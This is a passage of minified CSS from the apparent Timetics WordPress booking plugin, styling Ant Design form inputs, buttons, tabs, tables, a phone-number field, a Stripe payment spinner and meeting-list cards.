.ant-select-selector .ant-select-selection-item,.timetics-input .ant-select-single .ant-select-selector .ant-select-selection-placeholder{line-height:40px}.timetics-input.tt-sm-input .ant-input-number-sm{height:34px;line-height:32px}.timetics-input .ant-select-arrow{right:15px;height:15px}.timetics-input .ant-select-arrow .anticon-down{background-image:url([data-uri]);width:14px;height:9px;background-repeat:no-repeat;background-size:13px}.timetics-input .ant-select-arrow .anticon-down svg{display:none}.ant-input-affix-wrapper input[type=text]:focus,.ant-input-affix-wrapper input[type=password]:focus,.ant-input-affix-wrapper input[type=color]:focus,.ant-input-affix-wrapper input[type=date]:focus,.ant-input-affix-wrapper input[type=datetime]:focus,.ant-input-affix-wrapper input[type=datetime-local]:focus,.ant-input-affix-wrapper input[type=email]:focus,.ant-input-affix-wrapper input[type=month]:focus,.ant-input-affix-wrapper input[type=number]:focus,.ant-input-affix-wrapper input[type=search]:focus,.ant-input-affix-wrapper input[type=tel]:focus,.ant-input-affix-wrapper input[type=time]:focus,.ant-input-affix-wrapper input[type=url]:focus,.ant-input-affix-wrapper input[type=week]:focus,.ant-input-affix-wrapper input[type=checkbox]:focus,.ant-input-affix-wrapper input[type=radio]:focus,.ant-input-affix-wrapper select:focus,.ant-input-affix-wrapper textarea:focus,.ant-select-selection-search input[type=text]:focus,.ant-select-selection-search input[type=password]:focus,.ant-select-selection-search input[type=color]:focus,.ant-select-selection-search input[type=date]:focus,.ant-select-selection-search input[type=datetime]:focus,.ant-select-selection-search input[type=datetime-local]:focus,.ant-select-selection-search input[type=email]:focus,.ant-select-selection-search input[type=month]:focus,.ant-select-selection-search input[type=number]:focus,.ant-select-selection-search input[type=search]:focus,.ant-select-selection-search input[type=tel]:focus,.ant-select-selection-search input[type=time]:focus,.ant-select-selection-search input[type=url]:focus,.ant-select-selection-search input[type=week]:focus,.ant-select-selection-search input[type=checkbox]:focus,.ant-select-selection-search input[type=radio]:focus,.ant-select-selection-search select:focus,.ant-select-selection-search textarea:focus{box-shadow:none;outline:none}.input-search-field .ant-input-affix-wrapper{font-size:16px;border-radius:6px;padding:1px 15px}.tt-heading{font-weight:600;font-size:24px}#time_tics_dashboard .ant-btn,.tt-btn-dropdown .ant-btn,.ant-modal-wrap .ant-btn,.ant-popover-inner-content .ant-btn{border-radius:6px;font-weight:600}#time_tics_dashboard .ant-btn.ant-btn-sm,.tt-btn-dropdown .ant-btn.ant-btn-sm,.ant-modal-wrap .ant-btn.ant-btn-sm,.ant-popover-inner-content .ant-btn.ant-btn-sm{height:30px;line-height:30px;padding:0 11px}#time_tics_dashboard .ant-btn.ant-btn-md,.tt-btn-dropdown .ant-btn.ant-btn-md,.ant-modal-wrap .ant-btn.ant-btn-md,.ant-popover-inner-content .ant-btn.ant-btn-md{height:34px;line-height:34px}#time_tics_dashboard .ant-btn.ant-btn-lg,.tt-btn-dropdown .ant-btn.ant-btn-lg,.ant-modal-wrap .ant-btn.ant-btn-lg,.ant-popover-inner-content .ant-btn.ant-btn-lg{height:38px;line-height:1.5}#time_tics_dashboard .ant-btn svg,.tt-btn-dropdown .ant-btn svg,.ant-modal-wrap .ant-btn svg,.ant-popover-inner-content .ant-btn svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}#time_tics_dashboard .tt-more-action-btn,.tt-btn-dropdown .tt-more-action-btn,.ant-modal-wrap .tt-more-action-btn,.ant-popover-inner-content .tt-more-action-btn{padding:5px 6px}#time_tics_dashboard .tt-more-action-btn:hover svg,.tt-btn-dropdown .tt-more-action-btn:hover svg,.ant-modal-wrap .tt-more-action-btn:hover svg,.ant-popover-inner-content .tt-more-action-btn:hover svg{fill:var(--tt-primary-color)}.tt-action-dropdown .ant-dropdown-menu{min-width:208px;padding:4px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border:1px solid var(--tt-secondary-color-12)}.tt-action-dropdown .ant-dropdown-menu-item{padding:6px 10px;border-radius:4px}.tt-action-dropdown .ant-dropdown-menu-item a{text-decoration:none;font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.tt-action-dropdown .ant-dropdown-menu-item:hover a{color:var(--tt-secondary-color)}.tt-action-dropdown.tt-action-area .ant-dropdown-menu{min-width:210px;padding:4px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu svg{margin-right:5px;position:relative;bottom:-3px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu-item{padding:7px 12px}.tt-text-right{text-align:right}.tt-notification-content .ant-collapse-content>.ant-collapse-content-box{padding:25px}.tt-container-wrapper{margin:60px auto 0}.tt-container-wrapper .tt-appoint-type{font-size:21px;line-height:25px;margin:0 0 40px 0;font-weight:600}.tt-container-wrapper .tt-form-container{padding:30px;background-color:#fff;border:1px solid var(--tt-secondary-color-12);border-radius:8px}@media screen and (max-width:768px){.tt-container-wrapper .tt-form-container{padding:20px}}.tt-container-wrapper .tt-form-container .ant-collapse{border-radius:8px}.tt-container-wrapper .tt-form-container .ant-collapse-header-text{font-size:14px;font-weight:600}.tt-container-wrapper .tt-form-container .tt-link-btn{padding:0}.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:32px}@media screen and (max-width:570px){.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:-15px}}.tt-container-wrapper .tt-tab-container{padding-left:0}.tt-container-wrapper:has(.tt-custom-tab){max-width:900px}.tt-container-wrapper:not(:has(.tt-custom-tab)){max-width:750px}.ql-editor{min-height:130px}.tt-tooltip-card .ant-tooltip-arrow{min-width:18px;min-height:18px}.tt-tooltip-card .ant-tooltip-inner{min-height:20px;padding:4px 8px;font-size:12px}@media screen and (max-width:782px){input[type=text],input[type=number]{min-height:30px}}@media (max-width:590px){.ant-picker-panel-container .ant-picker-panels{flex-direction:column}}.tt-flat-picker-input.ant-input.ant-input-lg.flatpickr-input{background-color:transparent}.ant-notification{margin-top:16px!important}.toplevel_page_timetics .ant-switch{height:24px;background-color:var(--tt-secondary-color-20);box-shadow:inset 0 4px 4px rgba(0,0,0,.12);border-radius:28px}.toplevel_page_timetics .ant-switch .ant-switch-handle{top:4px;left:4px;width:16px;height:16px}.toplevel_page_timetics .ant-switch .ant-switch-handle::before{box-shadow:-1px 4px 4px rgba(0,0,0,.15);background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.8) 87.98%)}.toplevel_page_timetics .ant-switch.ant-switch-checked{background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle{left:calc(100% - 20px)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle::before{background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.7) 87.98%);box-shadow:-1px 4px 4px rgba(0,0,0,.25)}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner{width:20px;height:20px;border-radius:4px;z-index:1}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner::after{width:6.714286px;height:11.142857px;left:23%;top:45%;border-radius:0}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked .ant-checkbox-inner{background:var(--tt-primary-gradient);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked:after{border-radius:4px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-indeterminate .ant-checkbox-inner::after{width:12px;height:12px;left:50%;top:50%;border-radius:2px;background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-checkbox+span{position:relative;top:-3px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-disabled .ant-checkbox-input{width:20px;height:20px;top:4px}.toplevel_page_timetics .ant-checkbox-input:focus+.ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox:hover .ant-checkbox-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox:after,.toplevel_page_timetics .ant-checkbox:hover:after{visibility:visible;border-color:var(--tt-primary-color)}.toplevel_page_timetics .meeting-pagination{text-align:right}@media (max-width:991px){.toplevel_page_timetics .meeting-pagination{text-align:center}}.toplevel_page_timetics .ant-pagination .ant-pagination-item{width:30px;min-width:30px;line-height:25px;height:30px;background-color:transparent;border-color:transparent;border-radius:4px}.toplevel_page_timetics .ant-pagination .ant-pagination-item a{font-weight:600;line-height:28px}.toplevel_page_timetics .ant-pagination .ant-pagination-item:hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-pagination .ant-pagination-item-active{border:1px solid var(--tt-primary-color);border-radius:4px}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link{background-color:transparent;border:1px solid transparent}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link:hover,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link:hover{border-color:transparent}.toplevel_page_timetics .ant-pagination-disabled .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-disabled:hover .ant-pagination-item-link{color:rgba(0,0,0,.25);border-color:transparent;background-color:transparent;cursor:not-allowed}.toplevel_page_timetics .tt-meeting-create-btn .ant-btn-primary svg{fill:#fff!important}.toplevel_page_timetics .ant-tabs-tab-btn{color:var(--tt-secondary-color-50)}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav{margin:0 0 30px}.toplevel_page_timetics .ant-tabs-large>.ant-tabs-nav .ant-tabs-tab{padding:0 0 10px;font-size:15px;font-weight:600}.toplevel_page_timetics .ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn,.toplevel_page_timetics .ant-tabs-tab:hover{color:var(--tt-primary-color);text-shadow:none}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav:before{border-bottom:1px solid #d9d9d9}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar{height:3px}.toplevel_page_timetics .ant-tabs-ink-bar{background:var(--tt-primary-gradient);border-radius:10px 10px 0 0}.toplevel_page_timetics .tt-settings-wrapper .ant-typography.ant-typography-secondary{color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-settings-wrapper .ant-btn.ant-btn-default{text-decoration:none;line-height:1;padding:0 15px;color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav{border-right:1px solid #e1e4e9}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-ink-bar{background:none}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab{padding:10px 24px!important;margin:0!important;transition:0.3s ease-in}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab path{stroke:#8693a5}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active{background-color:#e9f2ff}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active path{stroke:#3161f1}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-nav-operations{display:none!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-tabs-tabpane{padding-left:40px!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-card-meta-avatar svg{background:none;border-radius:0}.toplevel_page_timetics .tt-custom-tab .tt-tab-heading{font-size:16px;font-weight:600;border-bottom:1px solid #e1e4e9;padding-bottom:20px;margin-bottom:30px}.toplevel_page_timetics .ant-table{background-color:transparent}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:last-child{border-top-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:first-child{border-top-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:last-child{border-bottom-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:first-child{border-bottom-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{display:none}.toplevel_page_timetics .ant-table .ant-table-sticky-holder,.toplevel_page_timetics .ant-table .ant-table-sticky-scroll{background:transparent}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th{background:#e9eaef;border-bottom-color:transparent;box-shadow:none}.toplevel_page_timetics .ant-table table tr td.ant-table-selection-column,.toplevel_page_timetics .ant-table table tr th.ant-table-selection-column{padding-right:20px;padding-left:20px}.toplevel_page_timetics .ant-table .ant-table-tbody>tr>td{background-color:#fff}.toplevel_page_timetics .ant-table .ant-table-tbody tr:nth-child(2n-1) td{background-color:var(--tt-secondary-color-05)}.toplevel_page_timetics .ant-spin{color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin .ant-spin-dot-item{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-alert-info{border:transparent;border-radius:8px}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-collapse{background-color:#fff;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child{border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-header,.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-content{border-radius:0 0 8px 8px;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse.ant-collapse-ghost>.ant-collapse-item>.ant-collapse-content>.ant-collapse-content-box{padding-top:25px;padding-bottom:25px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header{position:relative;background-color:transparent;border-top-right-radius:7px;border-top-left-radius:7px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item:not(.ant-collapse-item-active)>.ant-collapse-header{border-radius:8px}.toplevel_page_timetics .ant-collapse .ant-collapse-content>.ant-collapse-content-box{background-color:var(--tt-secondary-color-05);padding:25px;border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse .ant-collapse-item-active .ant-collapse-expand-icon .anticon svg{transform:rotate(-180deg)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item{border-bottom-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse-item.ant-collapse-item-disabled{opacity:1}.toplevel_page_timetics .ant-tooltip .ant-tooltip-inner{background:var(--tt-secondary-gradient);border-radius:4px;font-weight:600;font-size:12px}.toplevel_page_timetics .ant-tooltip .ant-tooltip-arrow-content{--antd-arrow-background-color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select-single:not(.ant-select-customize-input,.tt-location-type-select) .ant-select-selector{line-height:40px;padding:0 40px 0 20px;border-radius:6px}.toplevel_page_timetics .ant-select-single:not(.ant-pagination-options-size-changer) .ant-select-selector .ant-select-selection-item,.toplevel_page_timetics .ant-select-single .ant-select-selector .ant-select-selection-placeholder{padding:0;line-height:40px;transition:all 0.3s;font-weight:500;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .ant-select-dropdown{border:transparent;border-radius:4px;box-shadow:0 6px 20px rgba(0,0,0,.12);padding:0}.toplevel_page_timetics .ant-select-dropdown{border:1px solid var(--tt-secondary-color-12);border-radius:6px;box-shadow:0 8px 20px rgba(0,0,0,.1);padding:4px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item{color:var(--tt-secondary-color-65);font-weight:500;padding:6.5px 12px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item-option-active:not(.ant-select-item-option-disabled){border-radius:4px;background-color:var(--tt-secondary-color-05);color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select:not(.ant-select-disabled):hover .ant-select-selector{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-select-item-option-selected:not(.ant-select-item-option-disabled){background-color:var(--tt-secondary-color-08);color:var(--tt-secondary-color);border-radius:4px}.toplevel_page_timetics .flatpickr-day.selected,.toplevel_page_timetics .flatpickr-day.startRange,.toplevel_page_timetics .flatpickr-day.endRange,.toplevel_page_timetics .flatpickr-day.selected.inRange,.toplevel_page_timetics .flatpickr-day.startRange.inRange,.toplevel_page_timetics .flatpickr-day.endRange.inRange,.toplevel_page_timetics .flatpickr-day.selected:focus,.toplevel_page_timetics .flatpickr-day.startRange:focus,.toplevel_page_timetics .flatpickr-day.endRange:focus,.toplevel_page_timetics .flatpickr-day.selected:hover,.toplevel_page_timetics .flatpickr-day.startRange:hover,.toplevel_page_timetics .flatpickr-day.endRange:hover,.toplevel_page_timetics .flatpickr-day.selected.prevMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.selected.nextMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.nextMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.nextMonthDay{background:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-modal-content,.toplevel_page_timetics .ant-modal-header{border-radius:6px}.toplevel_page_timetics .ant-btn{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn){padding:4px 10px}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):hover,.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):focus{color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-primary{background-image:var(--tt-primary-gradient);color:#fff;border:none}.toplevel_page_timetics .ant-btn.ant-btn-primary:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary:focus{background-image:var(--tt-primary-gradient-reverse);color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary .anticon svg{width:15px;height:15px}.toplevel_page_timetics .ant-btn.ant-btn-primary .anticon svg path{stroke:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:focus{color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-lg{padding:10px 18px 10px 18px;font-size:14px;font-weight:600;border-radius:6px}.toplevel_page_timetics .ant-btn.ant-btn-default{display:inline-flex;align-items:center;justify-content:center}.toplevel_page_timetics .ant-btn.ant-btn-default .anticon{margin-top:3px}.toplevel_page_timetics .ant-btn.ant-btn-default svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}.toplevel_page_timetics .ant-btn.ant-btn-default:not(:disabled):hover .anticon:not(.tt-no-fill-icon) svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn{height:36px;padding:6px 10px}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:not(.tt-default-btn[disabled]) .toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:hover .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:active .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:focus .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn.ant-dropdown-open .anticon svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous{color:var(--tt-danger-color);border-color:var(--tt-danger-light-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .anticon{margin-top:0}.toplevel_page_timetics .ant-btn.ant-btn-dangerous svg{fill:none}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .ant-btn-loading-icon svg{fill:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus{color:var(--tt-danger-color);border-color:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover .anticon svg path,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus .anticon svg path{stroke:var(--tt-danger-color)!important}.toplevel_page_timetics .ant-btn.tt-link-btn{padding:0;color:var(--tt-primary-color);line-height:1;white-space:normal;text-align:left;line-height:1.5;margin:0!important;border-width:0}.toplevel_page_timetics .ant-btn.tt-link-btn.tt-link-dark-btn{font-size:12px;color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn.tt-link-btn span{border-bottom:1px solid}.toplevel_page_timetics .ant-btn.tt-link-btn:hover,.toplevel_page_timetics .ant-btn.tt-link-btn:focus{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn[disabled],.toplevel_page_timetics .ant-btn[disabled]:active,.toplevel_page_timetics .ant-btn[disabled]:focus,.toplevel_page_timetics .ant-btn[disabled]:hover{color:#fff;border-color:transparent;background:#ced4db}.toplevel_page_timetics .ant-btn[disabled].ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:active.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:focus.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:hover.ant-btn-link{background-color:transparent;color:#ced4db!important}.toplevel_page_timetics .ant-btn[disabled] .anticon svg{fill:#fff}.toplevel_page_timetics .ant-btn[disabled]:hover .anticon svg{fill:#fff}.toplevel_page_timetics .ant-input,.toplevel_page_timetics .ant-input-password,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled){color:var(--tt-secondary-color);border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-input:hover,.toplevel_page_timetics .ant-input-password:hover,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-input:focus,.toplevel_page_timetics .ant-input-password:focus,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):focus{border-color:var(--tt-primary-color);outline:4px solid rgba(49,97,241,.25);box-shadow:none}.toplevel_page_timetics .ant-input[disabled],.toplevel_page_timetics .ant-input-password[disabled],.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)[disabled]{color:rgba(0,0,0,.25)}.toplevel_page_timetics .ant-input::placeholder,.toplevel_page_timetics .ant-input-password::placeholder,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)::placeholder{color:var(--tt-secondary-color-30)}.toplevel_page_timetics .ant-form-item-explain-error{padding:5px 0}.toplevel_page_timetics .ant-form-item-label>label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before{position:absolute;right:-13px;top:0}.toplevel_page_timetics .ant-input-number-handler-wrap{display:none}.toplevel_page_timetics .ant-radio-checked .ant-radio-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-radio-inner:after{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item>.ant-collapse-header{align-items:center}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline{border-color:var(--tt-primary-color);color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline .ant-dropdown-menu-title-content .tt-dropdown-item{font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-submenu-action-wrapper{display:flex;justify-content:space-between;gap:10px;flex-wrap:wrap}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-submenu-action-select{width:220px}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{display:flex;gap:15px;column-gap:15px;flex-wrap:wrap}@media (max-width:991px){.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{flex-direction:column}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper .ant-form-item{margin:0}}.ant-spin.ant-spin-spinning.tt-loader-spinner{display:flex;justify-content:center;align-items:center;flex-direction:column}#adminmenu .wp-submenu .tt-go-pro-link a{color:var(--tt-state-color-02)}.tt-country-phone-code .react-tel-input .form-control{width:100%;height:42px;border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .tt-phone-input:focus{border-color:var(--tt-primary-color);outline:3.5px solid rgba(49,97,241,.25);box-shadow:none}.tt-country-phone-code .react-tel-input .selected-flag{border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .react-tel-input .selected-flag .arrow{display:none}@media screen and (max-width:782px){.tt-country-phone-code .react-tel-input .country-list{width:200px}}.tt-phone-input-country-search{display:flex;align-items:center;padding:1rem!important}.tt-phone-input-country-search-box{margin:0!important;width:100%;padding-block:0.5rem!important}.tt-phone-input{border-color:#d9d9d9!important}.tt-phone-input:hover,.tt-phone-input:focus{border-color:var(--tt-primary-color)!important}.tt-phone-input-dropdown-btn{border-color:#d9d9d9!important}.tt-phone-input-dropdown-btn:hover,.tt-phone-input-dropdown-btn:focus{border-color:var(--tt-primary-color)!important}.tt-category-tree .ant-tree-switcher{padding-block:4px}.tt-guest-setting .ant-card-meta-description{margin-right:52px}.tt-guest-field-wrapper .tt-multipleGuestInput-container{border:1px solid #d9d9d9;border-radius:8px;padding:8px;min-height:120px;cursor:text;display:flex;flex-wrap:wrap;align-items:flex-start;align-content:baseline;gap:4px;margin:8px 0}.tt-guest-field-wrapper .tt-multipleGuestInput-tag{margin:0;padding:2px 4px;background:#bcffdb;border-radius:4px;color:#000;display:flex;align-items:center;cursor:pointer;display:flex;align-items:center;font-weight:600}.tt-guest-field-wrapper .tt-multipleguestinput-input{all:unset;display:block;flex:1;width:auto;min-width:20ch;overflow-x:hidden;resize:none;margin:0;padding:2px 4px}.tt-guest-field-wrapper .tt-guest-input-close{background-color:#c84545;border-radius:100vmax;position:absolute;top:0;right:0;height:15px;width:15px;display:grid;place-items:center;transform:translate(60%,-50%);outline:2px solid #fff}.tt-error-page-wrapper{margin:0 auto;max-width:600px;background:var(--tt-secondary-color-03);border-radius:10px}.tt-error-page-wrapper .tt-error-icon{margin:40px 0 30px}.tt-error-page-wrapper .tt-error-content{margin-top:100px;text-align:center;padding:20px 20px 60px}.tt-form-left-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg{fill:none}.tt-empty-view-wrapper{max-width:990px;margin:0 auto;text-align:center;border-radius:10px;padding:100px 20px}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-content{display:flex;flex-direction:column;align-items:center}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-icon{margin-bottom:20px}.tt-meeting-list-empty{border-radius:10px;padding:60px 20px;max-width:50vw;margin:auto;margin-top:80px}@media (max-width:992px){.tt-meeting-list-empty{max-width:100%;margin-top:50px;padding:0}.tt-meeting-list-empty .ant-result-title{font-size:20px}}.timetics-stripe #payment-message{color:rgb(105,115,134);font-size:16px;line-height:20px;padding-top:12px;text-align:center}.timetics-stripe #payment-element{margin-bottom:24px}.timetics-stripe .spinner,.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{border-radius:50%}.timetics-stripe .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{position:absolute;content:""}.timetics-stripe .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.timetics-stripe .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}.timetics-stripe div#link-authentication-element{margin-bottom:12px}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.timetics-meeting-list-wrapper .timetics-meeting-filter{margin-bottom:30px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select-wrapper{display:flex;justify-content:flex-start;gap:20px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select{cursor:pointer;padding:0rem 1.8rem!important;background-color:#fff;border-color:var(--tt-secondary-color-08)!important;font-weight:500;color:#0c274a}.timetics-meeting-list-wrapper .tt-meeting-list-item{background:#fff;box-shadow:0 20px 50px rgba(0,0,0,.08);border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:25px;display:flex;flex-direction:column;justify-content:space-between}.timetics-meeting-list-wrapper .tt-meeting-list-item p{font-size:14px;color:#606469;margin:0 0 20px}.timetics-meeting-list-wrapper .tt-title{font-weight:600;font-size:20px;line-height:30px;margin:0 0 15px}.timetics-meeting-list-wrapper .tt-author{list-style:none;padding:0;display:flex;flex-wrap:wrap;gap:20px;row-gap:8px;margin-top:0;margin-bottom:10px}.timetics-meeting-list-wrapper 